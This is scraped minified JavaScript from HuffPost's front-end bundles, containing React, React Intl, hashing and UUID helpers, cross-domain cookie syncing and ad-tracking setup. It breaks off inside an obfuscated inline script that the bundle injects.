0===a&&(a={}),Intl.PluralRules||s(n.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var u=n.filterProps(a,o);try{return t(i,u).select(r)}catch(e){s(n.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,r,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(n.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,r){var a=e.locale,i=e.formats,s=e.onError;void 0===r&&(r={});var u=r.format,c=!!u&&n.getNamedFormat(i,"relative",u,s)||{};return t(a,n.filterProps(r,o,c))}(e,t,i).format(r,a)}catch(t){e.onError(n.createError("Error formatting relative time.",t))}return String(r)}},41485:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(87577);t.defineMessages=n.defineMessages;var o=r(7759),a=r(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,t.IntlContext=a.Context;var i=r(48874);t.useIntl=i.default;var s=r(57881);t.IntlProvider=s.default,t.createIntl=s.createIntl,t.FormattedDate=o.createFormattedComponent("formatDate"),t.FormattedTime=o.createFormattedComponent("formatTime"),t.FormattedNumber=o.createFormattedComponent("formatNumber"),t.FormattedList=o.createFormattedComponent("formatList"),t.FormattedDateParts=o.createFormattedDateTimePartsComponent("formatDate"),t.FormattedTimeParts=o.createFormattedDateTimePartsComponent("formatTime");var u=r(7759);t.FormattedNumberParts=u.FormattedNumberParts;var c=r(12036);t.FormattedRelativeTime=c.default;var l=r(16774);t.FormattedPlural=l.default;var f=r(64881);t.FormattedMessage=f.default;var p=r(11539);t.FormattedHTMLMessage=p.default;var d=r(77976);t.createIntlCache=d.createIntlCache},77976:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(77725),a=r(37613),i=r(32091),s=i.default||i,u={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},c=/[&><"']/g;function l(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function f(e){}t.escape=function(e){return(""+e).replace(c,(function(e){return u[e.charCodeAt(0)]}))},t.filterProps=function(e,t,r){return void 0===r&&(r={}),t.reduce((function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t}),{})},t.invariantIntlContext=function(e){s(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=l,t.defaultErrorHandler=f,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:n.Fragment,defaultLocale:"en",defaultFormats:{},onError:f},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,r=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(r,e.list)}},t.getNamedFormat=function(e,t,r,n){var o,a=e&&e[t];if(a&&(o=a[r]),o)return o;n(l("No "+t+" format named: "+r))}},38299:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,d=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,h=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,_=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case l:case f:case a:case s:case i:case d:return e;default:switch(e=e&&e.$$typeof){case c:case p:case v:case h:case u:return e;default:return t}}case o:return t}}}function E(e){return w(e)===f}t.AsyncMode=l,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=u,t.Element=n,t.ForwardRef=p,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=s,t.StrictMode=i,t.Suspense=d,t.isAsyncMode=function(e){return E(e)||w(e)===l},t.isConcurrentMode=E,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===a},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===h},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===i},t.isSuspense=function(e){return w(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===f||e===s||e===i||e===d||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===u||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===_||e.$$typeof===g)},t.typeOf=w},84271:(e,t,r)=>{"use strict";e.exports=r(38299)},14403:(e,t,r)=>{"use strict";var n=r(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,s=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,r="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=0;n<t;n++)r+="&args[]="+encodeURIComponent(arguments[n+1]);!function(e,t,r,n,o,a,i,s){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[r,void 0,void 0,void 0,void 0,void 0],c=0;(e=Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",r)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_={};function w(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}function E(){}function O(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},E.prototype=w.prototype;var A=O.prototype=new E;A.constructor=O,n(A,w.prototype),A.isPureReactComponent=!0;var C={current:null},P={current:null},S=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function j(e,t,r){var n=void 0,o={},i=null,s=null;if(null!=t)for(n in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(i=""+t.key),t)S.call(t,n)&&!T.hasOwnProperty(n)&&(o[n]=t[n]);var u=arguments.length-2;if(1===u)o.children=r;else if(1<u){for(var c=Array(u),l=0;l<u;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(n in u=e.defaultProps)void 0===o[n]&&(o[n]=u[n]);return{$$typeof:a,type:e,key:i,ref:s,props:o,_owner:P.current}}function x(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var k=/\/+/g,I=[];function M(e,t,r,n){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function N(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function R(e,t,r,n){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var s=!1;if(null===e)s=!0;else switch(o){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case a:case i:s=!0}}if(s)return r(n,e,""===t?"."+L(e,0):t),1;if(s=0,t=""===t?".":t+":",Array.isArray(e))for(var u=0;u<e.length;u++){var c=t+L(o=e[u],u);s+=R(o,c,r,n)}else if("function"==typeof(c=null===e||"object"!=typeof e?null:"function"==typeof(c=g&&e[g]||e["@@iterator"])?c:null))for(e=c.call(e),u=0;!(o=e.next()).done;)s+=R(o=o.value,c=t+L(o,u++),r,n);else"object"===o&&y("31","[object Object]"==(r=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":r,"");return s}function F(e,t,r){return null==e?0:R(e,"",t,r)}function L(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function U(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?H(e,n,r,(function(e){return e})):null!=e&&(x(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(k,"$&/")+"/")+r)),n.push(e))}function H(e,t,r,n,o){var a="";null!=r&&(a=(""+r).replace(k,"$&/")+"/"),F(e,U,t=M(t,a,n,o)),N(t)}function B(){var e=C.current;return null===e&&y("321"),e}var $={Children:{map:function(e,t,r){if(null==e)return e;var n=[];return H(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;F(e,D,t=M(null,null,t,r)),N(t)},count:function(e){return F(e,(function(){return null}),null)},toArray:function(e){var t=[];return H(e,t,null,(function(e){return e})),t},only:function(e){return x(e)||y("143"),e}},createRef:function(){return{current:null}},Component:w,PureComponent:O,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return B().useCallback(e,t)},useContext:function(e,t){return B().useContext(e,t)},useEffect:function(e,t){return B().useEffect(e,t)},useImperativeHandle:function(e,t,r){return B().useImperativeHandle(e,t,r)},useDebugValue:function(){},useLayoutEffect:function(e,t){return B().useLayoutEffect(e,t)},useMemo:function(e,t){return B().useMemo(e,t)},useReducer:function(e,t,r){return B().useReducer(e,t,r)},useRef:function(e){return B().useRef(e)},useState:function(e){return B().useState(e)},Fragment:s,StrictMode:u,Suspense:m,createElement:j,cloneElement:function(e,t,r){null==e&&y("267",e);var o=void 0,i=n({},e.props),s=e.key,u=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(u=t.ref,c=P.current),void 0!==t.key&&(s=""+t.key);var l=void 0;for(o in e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)S.call(t,o)&&!T.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==l?l[o]:t[o])}if(1==(o=arguments.length-2))i.children=r;else if(1<o){l=Array(o);for(var f=0;f<o;f++)l[f]=arguments[f+2];i.children=l}return{$$typeof:a,type:e.type,key:s,ref:u,props:i,_owner:c}},createFactory:function(e){var t=j.bind(null,e);return t.type=e,t},isValidElement:x,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:C,ReactCurrentOwner:P,assign:n}},z={default:$},G=z&&$||z;e.exports=G.default||G},63696:(e,t,r)=>{"use strict";e.exports=r(14403)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var r=Object.keys(e),n=Object.keys(t),o=r.length;if(n.length!==o)return!1;for(var a=0;a<o;a++){var i=r[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,o=t;return[o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,o,a,i){return t((s=t(t(r,e),t(o,i)))<<(u=a)|s>>>32-u,n);var s,u}function n(e,t,n,o,a,i,s){return r(t&n|~t&o,e,t,a,i,s)}function o(e,t,n,o,a,i,s){return r(t&o|n&~o,e,t,a,i,s)}function a(e,t,n,o,a,i,s){return r(t^n^o,e,t,a,i,s)}function i(e,t,n,o,a,i,s){return r(n^(t|~o),e,t,a,i,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,o=[],a=32*e.length,i="0123456789abcdef";for(t=0;t<a;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),o.push(n);return o}(function(e,r){var s,u,c,l,f;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var p=1732584193,d=-271733879,m=-1732584194,h=271733878;for(s=0;s<e.length;s+=16)u=p,c=d,l=m,f=h,p=n(p,d,m,h,e[s],7,-680876936),h=n(h,p,d,m,e[s+1],12,-389564586),m=n(m,h,p,d,e[s+2],17,606105819),d=n(d,m,h,p,e[s+3],22,-1044525330),p=n(p,d,m,h,e[s+4],7,-176418897),h=n(h,p,d,m,e[s+5],12,1200080426),m=n(m,h,p,d,e[s+6],17,-1473231341),d=n(d,m,h,p,e[s+7],22,-45705983),p=n(p,d,m,h,e[s+8],7,1770035416),h=n(h,p,d,m,e[s+9],12,-1958414417),m=n(m,h,p,d,e[s+10],17,-42063),d=n(d,m,h,p,e[s+11],22,-1990404162),p=n(p,d,m,h,e[s+12],7,1804603682),h=n(h,p,d,m,e[s+13],12,-40341101),m=n(m,h,p,d,e[s+14],17,-1502002290),p=o(p,d=n(d,m,h,p,e[s+15],22,1236535329),m,h,e[s+1],5,-165796510),h=o(h,p,d,m,e[s+6],9,-1069501632),m=o(m,h,p,d,e[s+11],14,643717713),d=o(d,m,h,p,e[s],20,-373897302),p=o(p,d,m,h,e[s+5],5,-701558691),h=o(h,p,d,m,e[s+10],9,38016083),m=o(m,h,p,d,e[s+15],14,-660478335),d=o(d,m,h,p,e[s+4],20,-405537848),p=o(p,d,m,h,e[s+9],5,568446438),h=o(h,p,d,m,e[s+14],9,-1019803690),m=o(m,h,p,d,e[s+3],14,-187363961),d=o(d,m,h,p,e[s+8],20,1163531501),p=o(p,d,m,h,e[s+13],5,-1444681467),h=o(h,p,d,m,e[s+2],9,-51403784),m=o(m,h,p,d,e[s+7],14,1735328473),p=a(p,d=o(d,m,h,p,e[s+12],20,-1926607734),m,h,e[s+5],4,-378558),h=a(h,p,d,m,e[s+8],11,-2022574463),m=a(m,h,p,d,e[s+11],16,1839030562),d=a(d,m,h,p,e[s+14],23,-35309556),p=a(p,d,m,h,e[s+1],4,-1530992060),h=a(h,p,d,m,e[s+4],11,1272893353),m=a(m,h,p,d,e[s+7],16,-155497632),d=a(d,m,h,p,e[s+10],23,-1094730640),p=a(p,d,m,h,e[s+13],4,681279174),h=a(h,p,d,m,e[s],11,-358537222),m=a(m,h,p,d,e[s+3],16,-722521979),d=a(d,m,h,p,e[s+6],23,76029189),p=a(p,d,m,h,e[s+9],4,-640364487),h=a(h,p,d,m,e[s+12],11,-421815835),m=a(m,h,p,d,e[s+15],16,530742520),p=i(p,d=a(d,m,h,p,e[s+2],23,-995338651),m,h,e[s],6,-198630844),h=i(h,p,d,m,e[s+7],10,1126891415),m=i(m,h,p,d,e[s+14],15,-1416354905),d=i(d,m,h,p,e[s+5],21,-57434055),p=i(p,d,m,h,e[s+12],6,1700485571),h=i(h,p,d,m,e[s+3],10,-1894986606),m=i(m,h,p,d,e[s+10],15,-1051523),d=i(d,m,h,p,e[s+1],21,-2054922799),p=i(p,d,m,h,e[s+8],6,1873313359),h=i(h,p,d,m,e[s+15],10,-30611744),m=i(m,h,p,d,e[s+6],15,-1560198380),d=i(d,m,h,p,e[s+13],21,1309151649),p=i(p,d,m,h,e[s+4],6,-145523070),h=i(h,p,d,m,e[s+11],10,-1120210379),m=i(m,h,p,d,e[s+2],15,718787259),d=i(d,m,h,p,e[s+9],21,-343485551),p=t(p,u),d=t(d,c),m=t(m,l),h=t(h,f);return[p,d,m,h]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var o=function(e,o,a,i){var s=a&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var u=r(o.concat(e));if(u[6]=15&u[6]|t,u[8]=63&u[8]|128,a)for(var c=0;c<16;++c)a[s+c]=u[c];return a||n(u)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},95763:(e,t,r)=>{var n=r(94556),o=r(22875);e.exports=n("v3",48,o)},92099:(e,t,r)=>{"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{A:()=>n})},48183:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(92162);function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,n.A)(o.key),o)}}function a(e,t,r){return t&&o(e.prototype,t),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(92162);function o(e,t,r){return(t=(0,n.A)(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},74572:(e,t,r)=>{"use strict";function n(e){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},n(e)}r.d(t,{A:()=>n})},50171:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,n.A)(e,t)}},65810:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e,t){if(t&&("object"===(0,n.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{A:()=>n})},67346:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(47919),o=r(16438),a=r(52772);function i(e,t){return(0,n.A)(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(e){c=!0,o=e}finally{try{if(!u&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(c)throw o}}return s}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},92162:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e){var t=function(e,t){if("object"!=(0,n.A)(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,n.A)(t)?t:t+""}},40694:(e,t,r)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=Nav.c4a8ae731ae6957ac904.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/highline.ce9de6ab005f4ab10c62.js
body_size: 97946
content:
/*! For license information please see highline.ce9de6ab005f4ab10c62.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let 